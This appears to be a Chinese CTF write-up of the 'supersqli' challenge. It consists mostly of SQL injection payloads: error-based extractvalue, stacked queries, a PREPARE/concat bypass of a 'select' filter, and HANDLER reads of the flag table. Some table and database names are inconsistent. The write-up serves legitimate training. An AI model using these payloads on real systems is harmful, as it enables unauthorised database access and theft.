

?inject=1' order by 2--+

过滤了很多关键词,就有select,好像绕不过



试试报错注入

?inject=1' and extractvalue(1,concat(0x7e,(database()),0x7e))--+

数据库:surpersqli

因为过滤了太多,报错注入不了,只能试试别的了



堆叠注入

?inject=-1';use supersqli;show tables--+

查出两个表:FlagHere,words



接下来查字段:flag,varchar(100),NO

?inject=-1';use supersqli;show columns from FlagHere--+

然后也可以继续用堆叠注入,对select进行拼接就行,但是我有点不大会,大概就像下面这样的

1';use supersqli;set @sql=concat('s','elect `flag` from `1919810931114514`');PREPARE stmt1 FROM @sql;EXECUTE stmt1;#

还可以用handler读取(知道表名的前提下)

?inject=1';handler FlagHere open;handler FlagHere read first--+

?inject=1';handler FlagHere open hh;handler hh read first--+

?inject=1';handler FlagHere open;handler FlagHere read first;handler FlagHere close;

//三个都可以,1也可以换成-1

本文通过一个具体的案例展示了如何利用SQL注入漏洞获取敏感信息。详细介绍了使用不同类型的SQL注入技术,包括报错注入、堆叠注入等手段来探索数据库结构,并最终获取目标表中的flag数据。

本文通过一个具体的案例展示了如何利用SQL注入漏洞获取敏感信息。详细介绍了使用不同类型的SQL注入技术,包括报错注入、堆叠注入等手段来探索数据库结构,并最终获取目标表中的flag数据。

944

944

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?